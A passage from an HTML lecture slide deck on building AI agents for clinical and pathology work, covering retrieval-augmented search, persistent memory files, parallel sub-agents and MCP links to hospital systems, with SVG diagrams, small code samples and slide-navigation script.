      <line x1="515" y1="142" x2="550" y2="142" stroke="#16a34a" stroke-width="2" marker-end="url(#arrowGreen)"/>
      <!-- Index / Vector DB -->
      <rect x="555" y="110" width="150" height="64" rx="8" fill="#fff7ed" stroke="#ea580c" stroke-width="1.5" filter="url(#shadow1)"/>
      <text x="630" y="138" text-anchor="middle" font-family="system-ui,sans-serif" font-size="15" font-weight="600" fill="#c2410c">3. Index</text>
      <text x="630" y="157" text-anchor="middle" font-family="system-ui,sans-serif" font-size="11" fill="#ea580c">FAISS / ChromaDB</text>
      <!-- Arrow 4 -->
      <line x1="710" y1="142" x2="745" y2="142" stroke="#ea580c" stroke-width="2" marker-end="url(#arrowOrange)"/>
      <!-- Retrieve + Generate -->
      <rect x="750" y="110" width="185" height="64" rx="8" fill="#fdf2f2" stroke="#800000" stroke-width="1.5" filter="url(#shadow1)"/>
      <text x="842" y="138" text-anchor="middle" font-family="system-ui,sans-serif" font-size="15" font-weight="600" fill="#800000">4. Retrieve+Generate</text>
      <text x="842" y="157" text-anchor="middle" font-family="system-ui,sans-serif" font-size="11" fill="#800000">top-K → LLM prompt</text>
      <!-- User Query box -->
      <rect x="480" y="14" width="170" height="52" rx="8" fill="#fff" stroke="#800000" stroke-width="2" filter="url(#shadow1)"/>
      <text x="565" y="46" text-anchor="middle" font-family="system-ui,sans-serif" font-size="15" font-weight="600" fill="#800000">User Query</text>
      <!-- Dashed arrow from query to Embed -->
      <line x1="520" y1="66" x2="455" y2="108" stroke="#800000" stroke-width="1.5" stroke-dasharray="6,4" marker-end="url(#arrowMaroon)"/>
      <!-- Dashed arrow from query to Retrieve -->
      <line x1="610" y1="66" x2="810" y2="108" stroke="#800000" stroke-width="1.5" stroke-dasharray="6,4" marker-end="url(#arrowMaroon)"/>
      <!-- Answer output -->
      <rect x="740" y="210" width="205" height="48" rx="8" fill="#800000" filter="url(#shadow1)"/>
      <text x="842" y="240" text-anchor="middle" font-family="system-ui,sans-serif" font-size="14" font-weight="600" fill="#fff">Answer grounded in docs</text>
      <line x1="842" y1="176" x2="842" y2="208" stroke="#800000" stroke-width="2" marker-end="url(#arrowMaroon)"/>
      <!-- Arrow markers -->
      <defs>
        <marker id="arrowGray" markerWidth="8" markerHeight="6" refX="8" refY="3" orient="auto"><path d="M0,0 L8,3 L0,6" fill="#9ca3af"/></marker>
        <marker id="arrowBlue" markerWidth="8" markerHeight="6" refX="8" refY="3" orient="auto"><path d="M0,0 L8,3 L0,6" fill="#2563eb"/></marker>
        <marker id="arrowGreen" markerWidth="8" markerHeight="6" refX="8" refY="3" orient="auto"><path d="M0,0 L8,3 L0,6" fill="#16a34a"/></marker>
        <marker id="arrowOrange" markerWidth="8" markerHeight="6" refX="8" refY="3" orient="auto"><path d="M0,0 L8,3 L0,6" fill="#ea580c"/></marker>
        <marker id="arrowMaroon" markerWidth="8" markerHeight="6" refX="8" refY="3" orient="auto"><path d="M0,0 L8,3 L0,6" fill="#800000"/></marker>
      </defs>
    </svg>
  </div>
</div>

<!-- ===== SLIDE 5: RAG as a Tool + Bio Examples ===== -->
<div class="slide">
  <h2>RAG as a Tool</h2>
  <div class="two-col">
    <div>
      <p>In our agent architecture, RAG is just another tool the agent can call — it decides <em>when</em> to search.</p>
      <pre><span class="cm"># Tool definition</span>
{
  <span class="st">"name"</span>: <span class="st">"SearchLiterature"</span>,
  <span class="st">"description"</span>: <span class="st">"Search the indexed medical
    literature database. Returns
    relevant passages."</span>,
  <span class="st">"input_schema"</span>: {
    <span class="st">"properties"</span>: {
      <span class="st">"query"</span>: {<span class="st">"type"</span>: <span class="st">"string"</span>}
    }
  }
}</pre>
    </div>
    <div>
      <h3>Biomedical RAG Examples</h3>
      <ul>
        <li><strong>Radiology archive</strong> — "Find prior reports with similar findings"</li>
        <li><strong>PubMed abstracts</strong> — "Differential diagnosis for a 2 cm hypodense liver lesion?"</li>
        <li><strong>Clinical protocols</strong> — "Standard staining protocol for Ki-67?"</li>
      </ul>
      <h3 style="margin-top:24px;">Embedding Models</h3>
      <ul>
        <li><strong>General:</strong> OpenAI <code>text-embedding-3-small</code>, Cohere <code>embed-v3</code></li>
        <li><strong>Domain:</strong> PubMedBERT, BioLORD</li>
        <li>Evaluate retrieval quality on <em>your</em> domain first</li>
      </ul>
    </div>
  </div>
</div>

<!-- ===== SLIDE 6: Section — Memory ===== -->
<div class="slide section-slide">
  <div class="section-number">Section 2</div>
  <h2>Persistent Memory</h2>
  <div class="section-desc">Giving agents continuity across sessions</div>
</div>

<!-- ===== SLIDE 7: Memory Types — Figure ===== -->
<div class="slide">
  <h2>Memory Types</h2>
  <p><strong>Problem:</strong> Each conversation starts from scratch — the agent forgets your preferences, project context, and past analyses.</p>
  <div class="figure">
    <svg viewBox="0 0 960 380" width="100%" style="max-width:900px;" xmlns="http://www.w3.org/2000/svg">
      <defs>
        <filter id="shadow2" x="-3%" y="-6%" width="106%" height="118%">
          <feDropShadow dx="1" dy="2" stdDeviation="3" flood-opacity="0.12"/>
        </filter>
      </defs>
      <!-- user memory -->
      <rect x="30" y="30" width="210" height="110" rx="8" fill="#dbeafe" stroke="#2563eb" stroke-width="1.5" filter="url(#shadow2)"/>
      <text x="135" y="62" text-anchor="middle" font-family="system-ui,sans-serif" font-size="16" font-weight="700" fill="#1e40af">user</text>
      <text x="135" y="84" text-anchor="middle" font-family="system-ui,sans-serif" font-size="12" fill="#3b82f6">Role, preferences, expertise</text>
      <text x="135" y="104" text-anchor="middle" font-family="system-ui,sans-serif" font-size="11" fill="#6b7280" font-style="italic">"Pathology resident,</text>
      <text x="135" y="118" text-anchor="middle" font-family="system-ui,sans-serif" font-size="11" fill="#6b7280" font-style="italic">prefers matplotlib"</text>
      <!-- feedback memory -->
      <rect x="265" y="30" width="210" height="110" rx="8" fill="#dcfce7" stroke="#16a34a" stroke-width="1.5" filter="url(#shadow2)"/>
      <text x="370" y="62" text-anchor="middle" font-family="system-ui,sans-serif" font-size="16" font-weight="700" fill="#15803d">feedback</text>
      <text x="370" y="84" text-anchor="middle" font-family="system-ui,sans-serif" font-size="12" fill="#16a34a">Corrections &amp; confirmed</text>
      <text x="370" y="104" text-anchor="middle" font-family="system-ui,sans-serif" font-size="11" fill="#6b7280" font-style="italic">"Don't use adaptive</text>
      <text x="370" y="118" text-anchor="middle" font-family="system-ui,sans-serif" font-size="11" fill="#6b7280" font-style="italic">threshold — Otsu is better"</text>
      <!-- project memory -->
      <rect x="500" y="30" width="210" height="110" rx="8" fill="#fff7ed" stroke="#ea580c" stroke-width="1.5" filter="url(#shadow2)"/>
      <text x="605" y="62" text-anchor="middle" font-family="system-ui,sans-serif" font-size="16" font-weight="700" fill="#c2410c">project</text>
      <text x="605" y="84" text-anchor="middle" font-family="system-ui,sans-serif" font-size="12" fill="#ea580c">Ongoing work, decisions</text>
      <text x="605" y="104" text-anchor="middle" font-family="system-ui,sans-serif" font-size="11" fill="#6b7280" font-style="italic">"Kidney biopsy cohort,</text>
      <text x="605" y="118" text-anchor="middle" font-family="system-ui,sans-serif" font-size="11" fill="#6b7280" font-style="italic">342 slides, deadline May 15"</text>
      <!-- reference memory -->
      <rect x="735" y="30" width="210" height="110" rx="8" fill="#fdf2f2" stroke="#800000" stroke-width="1.5" filter="url(#shadow2)"/>
      <text x="840" y="62" text-anchor="middle" font-family="system-ui,sans-serif" font-size="16" font-weight="700" fill="#800000">reference</text>
      <text x="840" y="84" text-anchor="middle" font-family="system-ui,sans-serif" font-size="12" fill="#800000">Pointers to external data</text>
      <text x="840" y="104" text-anchor="middle" font-family="system-ui,sans-serif" font-size="11" fill="#6b7280" font-style="italic">"Metadata in REDCap,</text>
      <text x="840" y="118" text-anchor="middle" font-family="system-ui,sans-serif" font-size="11" fill="#6b7280" font-style="italic">project ID 4521"</text>
      <!-- arrows down -->
      <line x1="135" y1="145" x2="135" y2="195" stroke="#2563eb" stroke-width="1.5" stroke-dasharray="5,4"/>
      <line x1="370" y1="145" x2="370" y2="195" stroke="#16a34a" stroke-width="1.5" stroke-dasharray="5,4"/>
      <line x1="605" y1="145" x2="605" y2="195" stroke="#ea580c" stroke-width="1.5" stroke-dasharray="5,4"/>
      <line x1="840" y1="145" x2="840" y2="195" stroke="#800000" stroke-width="1.5" stroke-dasharray="5,4"/>
      <!-- storage box -->
      <rect x="60" y="200" width="855" height="80" rx="8" fill="#f9fafb" stroke="#d1d5db" stroke-width="1.5" filter="url(#shadow2)"/>
      <text x="488" y="234" text-anchor="middle" font-family="'SF Mono','Fira Code',monospace" font-size="15" font-weight="600" fill="#374151">MEMORY.md</text>
      <text x="488" y="234" text-anchor="middle" font-family="system-ui,sans-serif" font-size="15" font-weight="600" fill="#374151">MEMORY.md <tspan font-weight="400" fill="#6b7280">(index)</tspan>  +  <tspan font-weight="400" fill="#6b7280">.md files (content)</tspan></text>
      <text x="488" y="260" text-anchor="middle" font-family="system-ui,sans-serif" font-size="13" fill="#9ca3af">Loaded into system prompt at conversation start</text>
      <!-- Scope labels -->
      <rect x="60" y="310" width="420" height="36" rx="6" fill="#eff6ff" stroke="#bfdbfe" stroke-width="1"/>
      <text x="270" y="334" text-anchor="middle" font-family="system-ui,sans-serif" font-size="13" font-weight="600" fill="#2563eb">User-scope: ~/.nano_claude/memory/</text>
      <rect x="496" y="310" width="420" height="36" rx="6" fill="#fff7ed" stroke="#fed7aa" stroke-width="1"/>
      <text x="706" y="334" text-anchor="middle" font-family="system-ui,sans-serif" font-size="13" font-weight="600" fill="#ea580c">Project-scope: .nano_claude/memory/</text>
    </svg>
  </div>
</div>

<!-- ===== SLIDE 8: Memory Entry + Operations ===== -->
<div class="slide">
  <h2>Memory Entries &amp; Operations</h2>
  <div class="two-col">
    <div>
      <h3>Memory Format (YAML frontmatter)</h3>
      <pre><span class="cm">---</span>
<span class="kw">name</span>: staining_protocol
<span class="kw">description</span>: <span class="st">Lab's standard H&amp;E procedure</span>
<span class="kw">type</span>: project
<span class="cm">---</span>
Use 10-minute hematoxylin,
3-minute eosin.
Deparaffinize at 60°C.
Counterstain with bluing reagent
for 30 seconds.</pre>
    </div>
    <div>
      <h3>Memory Operations (Tools)</h3>
      <ul>
        <li><code>MemorySave(name, type, content)</code> — save insights during analysis</li>
        <li><code>MemorySearch(query)</code> — recall relevant memories, ranked by confidence x recency</li>
        <li><code>MemoryDelete(name)</code> — remove outdated info</li>
      </ul>
      <h3 style="margin-top:24px;">Connection to RAG</h3>
      <p>Memory is like a <strong>personal RAG system</strong> — small, curated, always available. RAG searches large external corpora; memory recalls your specific context.</p>
    </div>
  </div>
</div>

<!-- ===== SLIDE 9: Section — Multi-Agent ===== -->
<div class="slide section-slide">
  <div class="section-number">Section 3</div>
  <h2>Multi-Agent Systems</h2>
  <div class="section-desc">Parallelism and specialization through sub-agents</div>
</div>

<!-- ===== SLIDE 10: Multi-Agent Overview ===== -->
<div class="slide">
  <h2>Sub-Agent Architecture</h2>
  <div class="two-col">
    <div>
      <p><strong>Problem:</strong> Complex tasks have independent subtasks. A single agent doing everything sequentially is slow and error-prone.</p>
      <ul>
        <li>Main agent spawns <strong>specialized sub-agents</strong> that run in parallel</li>
        <li>Each sub-agent gets a <strong>fresh context</strong> + tailored system prompt</li>
        <li><strong>Depth limiting:</strong> max 3 levels of nesting</li>
        <li><strong>Cooperative cancellation:</strong> flag-based (Python threads)</li>
      </ul>
      <h3 style="margin-top:22px;">Built-in Agent Types</h3>
      <ul>
        <li><span class="badge badge-blue">researcher</span> reads files, searches, answers (read-only)</li>
        <li><span class="badge badge-green">coder</span> writes and modifies code (read + write)</li>
        <li><span class="badge badge-maroon">reviewer</span> code review with severity levels (read-only)</li>
      </ul>
    </div>
    <div>
      <h3>Sub-Agent Tool Schema</h3>
      <pre>{
  <span class="st">"name"</span>: <span class="st">"Agent"</span>,
  <span class="st">"input_schema"</span>: {
    <span class="st">"properties"</span>: {
      <span class="st">"prompt"</span>: {
        <span class="st">"type"</span>: <span class="st">"string"</span>,
        <span class="st">"description"</span>:
          <span class="st">"Task for the sub-agent"</span>
      },
      <span class="st">"subagent_type"</span>: {
        <span class="st">"type"</span>: <span class="st">"string"</span>,
        <span class="st">"enum"</span>: [<span class="st">"researcher"</span>,
                <span class="st">"coder"</span>,
                <span class="st">"reviewer"</span>]
      }
    }
  }
}</pre>
    </div>
  </div>
</div>

<!-- ===== SLIDE 11: Sub-Agent Implementation ===== -->
<div class="slide">
  <h2>Sub-Agent Implementation</h2>
  <div class="two-col">
    <div>
      <h3>ThreadPoolExecutor Pattern</h3>
      <pre><span class="kw">class</span> <span class="fn">SubAgentManager</span>:
    <span class="kw">def</span> <span class="fn">__init__</span>(<span class="nb">self</span>, max_workers=<span class="nb">3</span>):
        <span class="nb">self</span>.executor = \
            <span class="fn">ThreadPoolExecutor</span>(
                max_workers=max_workers
            )

    <span class="kw">def</span> <span class="fn">spawn</span>(<span class="nb">self</span>, prompt,
              system_prompt, tools):
        future = <span class="nb">self</span>.executor.submit(
            agent_loop,
            prompt,
            tools,
            system_prompt
        )
        <span class="kw">return</span> task_id
        <span class="cm"># main agent checks result later</span></pre>
    </div>
    <div>
      <h3>Key Design Decisions</h3>
      <ul>
        <li><strong>Threads, not async</strong> — simpler, each sub-agent blocks on its own API calls</li>
        <li><strong>Fresh context</strong> — sub-agents don't see parent's conversation history</li>
        <li><strong>Max depth = 3</strong> — agent &rarr; sub-agent &rarr; sub-sub-agent; prevents infinite recursion</li>
        <li><strong>Cooperative cancellation</strong> — Python threads can't be killed forcefully; use flag-based approach</li>
        <li><strong>Each sub-agent has its own tool set</strong> — researcher gets read-only tools, coder gets write tools</li>
      </ul>
      <h3 style="margin-top:22px;">When NOT to Use Multi-Agent</h3>
      <ul>
        <li>Task is sequential and simple</li>
        <li>Sub-agents add latency + complexity</li>
        <li>Use only when tasks are genuinely independent</li>
      </ul>
    </div>
  </div>
</div>

<!-- ===== SLIDE 12: Multi-Agent Pathology Pipeline ===== -->
<div class="slide">
  <h2>Multi-Agent Pathology Pipeline</h2>
  <div class="figure">
    <svg viewBox="0 0 960 440" width="100%" style="max-width:920px;" xmlns="http://www.w3.org/2000/svg">
      <defs>
        <filter id="shadow3" x="-3%" y="-6%" width="106%" height="118%">
          <feDropShadow dx="1" dy="3" stdDeviation="4" flood-opacity="0.14"/>
        </filter>
        <marker id="aDown" markerWidth="8" markerHeight="6" refX="4" refY="6" orient="auto"><path d="M0,0 L4,6 L8,0" fill="#800000"/></marker>
        <marker id="aRight" markerWidth="8" markerHeight="6" refX="8" refY="3" orient="auto"><path d="M0,0 L8,3 L0,6" fill="#800000"/></marker>
        <marker id="aDownGray" markerWidth="8" markerHeight="6" refX="4" refY="6" orient="auto"><path d="M0,0 L4,6 L8,0" fill="#9ca3af"/></marker>
      </defs>

      <!-- Main Agent -->
      <rect x="350" y="16" width="260" height="60" rx="10" fill="#800000" filter="url(#shadow3)"/>
      <text x="480" y="52" text-anchor="middle" font-family="system-ui,sans-serif" font-size="20" font-weight="700" fill="#fff">Main Agent</text>

      <!-- Connector lines from main agent down -->
      <line x1="380" y1="76" x2="140" y2="140" stroke="#800000" stroke-width="2" marker-end="url(#aDown)"/>
      <line x1="440" y1="76" x2="380" y2="140" stroke="#800000" stroke-width="2" marker-end="url(#aDown)"/>
      <line x1="520" y1="76" x2="610" y2="140" stroke="#800000" stroke-width="2" marker-end="url(#aDown)"/>
      <line x1="580" y1="76" x2="840" y2="140" stroke="#800000" stroke-width="2" marker-end="url(#aDown)"/>

      <!-- Triage Agent -->
      <rect x="40" y="146" width="200" height="80" rx="8" fill="#dbeafe" stroke="#2563eb" stroke-width="1.5" filter="url(#shadow3)"/>
      <text x="140" y="176" text-anchor="middle" font-family="system-ui,sans-serif" font-size="16" font-weight="700" fill="#1e40af">Triage Agent</text>
      <text x="140" y="198" text-anchor="middle" font-family="system-ui,sans-serif" font-size="12" fill="#3b82f6">Scan slides, flag abnormal</text>

      <!-- Analysis Agent -->
      <rect x="275" y="146" width="210" height="80" rx="8" fill="#dcfce7" stroke="#16a34a" stroke-width="1.5" filter="url(#shadow3)"/>
      <text x="380" y="176" text-anchor="middle" font-family="system-ui,sans-serif" font-size="16" font-weight="700" fill="#15803d">Analysis Agent</text>
      <text x="380" y="198" text-anchor="middle" font-family="system-ui,sans-serif" font-size="12" fill="#16a34a">Cell counting, morphometry</text>

      <!-- Literature Agent -->
      <rect x="520" y="146" width="200" height="80" rx="8" fill="#fff7ed" stroke="#ea580c" stroke-width="1.5" filter="url(#shadow3)"/>
      <text x="620" y="176" text-anchor="middle" font-family="system-ui,sans-serif" font-size="16" font-weight="700" fill="#c2410c">Literature Agent</text>
      <text x="620" y="198" text-anchor="middle" font-family="system-ui,sans-serif" font-size="12" fill="#ea580c">PubMed search, RAG</text>

      <!-- Report Agent -->
      <rect x="748" y="146" width="200" height="80" rx="8" fill="#fdf2f2" stroke="#800000" stroke-width="2" filter="url(#shadow3)"/>
      <text x="848" y="176" text-anchor="middle" font-family="system-ui,sans-serif" font-size="16" font-weight="700" fill="#800000">Report Agent</text>
      <text x="848" y="198" text-anchor="middle" font-family="system-ui,sans-serif" font-size="12" fill="#800000">Compile diagnostic report</text>

      <!-- Bracket under first 3 agents: "run in parallel" -->
      <path d="M50,236 L50,252 Q50,260 58,260 L354,260" fill="none" stroke="#6b7280" stroke-width="1.5"/>
      <path d="M710,236 L710,252 Q710,260 702,260 L406,260" fill="none" stroke="#6b7280" stroke-width="1.5"/>
      <circle cx="380" cy="260" r="3" fill="#6b7280"/>
      <text x="380" y="284" text-anchor="middle" font-family="system-ui,sans-serif" font-size="13" font-weight="600" fill="#6b7280">run in parallel (ThreadPoolExecutor)</text>

      <!-- Arrows from first 3 to report agent -->
      <line x1="140" y1="226" x2="140" y2="324" stroke="#9ca3af" stroke-width="1.5" stroke-dasharray="5,4"/>
      <line x1="380" y1="226" x2="380" y2="324" stroke="#9ca3af" stroke-width="1.5" stroke-dasharray="5,4"/>
      <line x1="620" y1="226" x2="620" y2="324" stroke="#9ca3af" stroke-width="1.5" stroke-dasharray="5,4"/>

      <!-- Collect box -->
      <rect x="60" y="326" width="640" height="44" rx="8" fill="#f3f4f6" stroke="#d1d5db" stroke-width="1.5"/>
      <text x="380" y="354" text-anchor="middle" font-family="system-ui,sans-serif" font-size="14" font-weight="600" fill="#374151">Results collected</text>

      <!-- Arrow from collect box to report agent -->
      <path d="M700,348 L848,348 L848,230" fill="none" stroke="#800000" stroke-width="2" marker-end="url(#aDown)"/>

      <!-- Annotation for report agent -->
      <text x="848" y="246" text-anchor="middle" font-family="system-ui,sans-serif" font-size="11" font-style="italic" fill="#800000">waits for all results</text>

      <!-- Final output -->
      <rect x="748" y="390" width="200" height="44" rx="8" fill="#800000" filter="url(#shadow3)"/>
      <text x="848" y="418" text-anchor="middle" font-family="system-ui,sans-serif" font-size="14" font-weight="600" fill="#fff">Diagnostic Report</text>
      <line x1="848" y1="260" x2="848" y2="388" stroke="#800000" stroke-width="2" stroke-dasharray="5,4" marker-end="url(#aDown)"/>
    </svg>
  </div>
</div>

<!-- ===== SLIDE 13: MCP Protocol ===== -->
<div class="slide">
  <h2>MCP — Model Context Protocol</h2>
  <p>Standard protocol for connecting agents to external tools and data sources — no hardcoded tools.</p>
  <div class="figure">
    <svg viewBox="0 0 960 360" width="100%" style="max-width:900px;" xmlns="http://www.w3.org/2000/svg">
      <defs>
        <filter id="shadow4" x="-3%" y="-6%" width="106%" height="118%">
          <feDropShadow dx="1" dy="2" stdDeviation="3" flood-opacity="0.12"/>
        </filter>
        <marker id="aR2" markerWidth="8" markerHeight="6" refX="8" refY="3" orient="auto"><path d="M0,0 L8,3 L0,6" fill="#6b7280"/></marker>
        <marker id="aL2" markerWidth="8" markerHeight="6" refX="0" refY="3" orient="auto"><path d="M8,0 L0,3 L8,6" fill="#6b7280"/></marker>
      </defs>

      <!-- Agent box -->
      <rect x="30" y="100" width="220" height="160" rx="10" fill="#dbeafe" stroke="#2563eb" stroke-width="2" filter="url(#shadow4)"/>
      <text x="140" y="140" text-anchor="middle" font-family="system-ui,sans-serif" font-size="18" font-weight="700" fill="#1e40af">Agent</text>
      <text x="140" y="164" text-anchor="middle" font-family="system-ui,sans-serif" font-size="13" fill="#3b82f6">(MCP Client)</text>
      <text x="140" y="196" text-anchor="middle" font-family="system-ui,sans-serif" font-size="12" fill="#6b7280">Discovers tools at startup</text>
      <text x="140" y="214" text-anchor="middle" font-family="system-ui,sans-serif" font-size="12" fill="#6b7280">via list_tools call</text>
      <text x="140" y="240" text-anchor="middle" font-family="system-ui,sans-serif" font-size="11" fill="#9ca3af">Transport: stdio | HTTP/SSE</text>

      <!-- JSON-RPC arrows -->
      <line x1="260" y1="160" x2="408" y2="160" stroke="#6b7280" stroke-width="2" marker-end="url(#aR2)"/>
      <line x1="408" y1="200" x2="260" y2="200" stroke="#6b7280" stroke-width="2" marker-end="url(#aL2)"/>
      <rect x="290" y="144" width="92" height="24" rx="4" fill="#f3f4f6" stroke="#d1d5db" stroke-width="1"/>
      <text x="336" y="161" text-anchor="middle" font-family="'SF Mono',monospace" font-size="11" font-weight="600" fill="#374151">JSON-RPC</text>
      <text x="336" y="222" text-anchor="middle" font-family="system-ui,sans-serif" font-size="11" fill="#9ca3af">request / response</text>

      <!-- PACS Server -->
      <rect x="420" y="20" width="250" height="74" rx="8" fill="#fdf2f2" stroke="#800000" stroke-width="1.5" filter="url(#shadow4)"/>
      <text x="545" y="47" text-anchor="middle" font-family="system-ui,sans-serif" font-size="15" font-weight="700" fill="#800000">PACS Server</text>
      <text x="545" y="68" text-anchor="middle" font-family="'SF Mono',monospace" font-size="11" fill="#6b7280">retrieve_study()  get_dicom()</text>

      <!-- EHR Server -->
      <rect x="420" y="110" width="250" height="74" rx="8" fill="#dcfce7" stroke="#16a34a" stroke-width="1.5" filter="url(#shadow4)"/>
      <text x="545" y="137" text-anchor="middle" font-family="system-ui,sans-serif" font-size="15" font-weight="700" fill="#15803d">EHR Server</text>
      <text x="545" y="158" text-anchor="middle" font-family="'SF Mono',monospace" font-size="11" fill="#6b7280">get_patient()  get_labs()</text>

      <!-- Lab System -->
      <rect x="420" y="200" width="250" height="74" rx="8" fill="#fff7ed" stroke="#ea580c" stroke-width="1.5" filter="url(#shadow4)"/>
      <text x="545" y="227" text-anchor="middle" font-family="system-ui,sans-serif" font-size="15" font-weight="700" fill="#c2410c">Lab System</text>
      <text x="545" y="248" text-anchor="middle" font-family="'SF Mono',monospace" font-size="11" fill="#6b7280">get_stain_protocol()</text>

      <!-- Literature -->
      <rect x="420" y="290" width="250" height="74" rx="8" fill="#dbeafe" stroke="#2563eb" stroke-width="1.5" filter="url(#shadow4)"/>
      <text x="545" y="317" text-anchor="middle" font-family="system-ui,sans-serif" font-size="15" font-weight="700" fill="#1e40af">Literature</text>
      <text x="545" y="338" text-anchor="middle" font-family="'SF Mono',monospace" font-size="11" fill="#6b7280">search_pubmed()</text>

      <!-- Bracket for MCP Servers -->
      <text x="700" y="200" text-anchor="start" font-family="system-ui,sans-serif" font-size="14" font-weight="600" fill="#374151" transform="rotate(-90,700,200)">MCP Servers</text>
      <line x1="684" y1="30" x2="684" y2="354" stroke="#d1d5db" stroke-width="1.5"/>

      <!-- Why box -->
      <rect x="720" y="80" width="220" height="200" rx="8" fill="#fdf2f2" stroke="#800000" stroke-width="1" filter="url(#shadow4)"/>
      <text x="830" y="110" text-anchor="middle" font-family="system-ui,sans-serif" font-size="14" font-weight="700" fill="#800000">Why MCP?</text>
      <text x="740" y="138" font-family="system-ui,sans-serif" font-size="12" fill="#374151">Standardized access</text>
      <text x="740" y="158" font-family="system-ui,sans-serif" font-size="12" fill="#374151">Auditable interactions</text>
      <text x="740" y="178" font-family="system-ui,sans-serif" font-size="12" fill="#374151">No embedded credentials</text>
      <text x="740" y="198" font-family="system-ui,sans-serif" font-size="12" fill="#374151">Dynamic tool discovery</text>
      <text x="740" y="230" font-family="system-ui,sans-serif" font-size="11" fill="#9ca3af" font-style="italic">Critical for healthcare:</text>
      <text x="740" y="248" font-family="system-ui,sans-serif" font-size="11" fill="#9ca3af" font-style="italic">secure, auditable clinical</text>
      <text x="740" y="266" font-family="system-ui,sans-serif" font-size="11" fill="#9ca3af" font-style="italic">system access</text>
    </svg>
  </div>
</div>

<!-- ===== SLIDE 14: Wrap-Up ===== -->
<div class="slide">
  <h2>Wrap-Up &amp; Looking Ahead</h2>
  <div class="takeaway-box">
    <strong>Key Takeaway:</strong> RAG gives agents access to external knowledge. Memory gives them continuity across sessions. Sub-agents give them parallelism and specialization. Together, these turn a single-loop agent into a system that can handle real clinical workflows.
  </div>
  <h3 style="margin-top:28px;">What We Built Today</h3>
  <table>
    <tr>
      <th>Component</th><th>Capability</th><th>Module</th>
    </tr>
    <tr>
      <td><span class="badge badge-green">RAG</span></td>
      <td>External knowledge retrieval</td>
      <td><code>SearchLiterature</code> tool</td>
    </tr>
    <tr>
      <td><span class="badge badge-blue">Memory</span></td>
      <td>Persistence across sessions</td>
      <td><code>memory/</code></td>
    </tr>
    <tr>
      <td><span class="badge badge-orange">Multi-Agent</span></td>
      <td>Parallel sub-task execution</td>
      <td><code>multi_agent/</code></td>
    </tr>
    <tr>
      <td><span class="badge badge-maroon">MCP</span></td>
      <td>Standardized external systems</td>
      <td><code>mcp/</code></td>
    </tr>
  </table>
  <p style="margin-top:24px;"><strong>Next (Lec. 36):</strong> Putting it all together — full nano-claude-code walkthrough, deployment considerations (HIPAA, FDA), and a live demo of the complete system.</p>
</div>

</div><!-- /deck -->

<script>
(function () {
  const slides = document.querySelectorAll('.slide');
  const total  = slides.length;
  const counter = document.getElementById('counter');
  const progress = document.getElementById('progress');
  let current = 0;

  function show(idx) {
    if (idx < 0 || idx >= total) return;
    slides[current].classList.remove('active');
    current = idx;
    slides[current].classList.add('active');
    counter.textContent = (current + 1) + ' / ' + total;
    progress.style.width = ((current + 1) / total * 100) + '%';
  }

  show(0);

  document.addEventListener('keydown', function (e) {
    if (e.key === 'ArrowRight' || e.key === 'ArrowDown' || e.key === ' ') {
      e.preventDefault();
      show(current + 1);
    } else if (e.key === 'ArrowLeft' || e.key === 'ArrowUp') {
      e.preventDefault();
      show(current - 1);
    } else if (e.key === 'Home') {
      e.preventDefault();
      show(0);
    } else if (e.key === 'End') {
      e.preventDefault();
      show(total - 1);
    }
  });

  document.getElementById('deck').addEventListener('click', function (e) {
    // click left 30% = back, rest = forward
    var x = e.clientX / window.innerWidth;
    if (x < 0.3) {
      show(current - 1);
    } else {
      show(current + 1);
    }
  });
})();
</script>
</body>
</html>
</file>

<file: s26/notes/l36_slides.html>
<!DOCTYPE html>
<html lang="en">
<head>
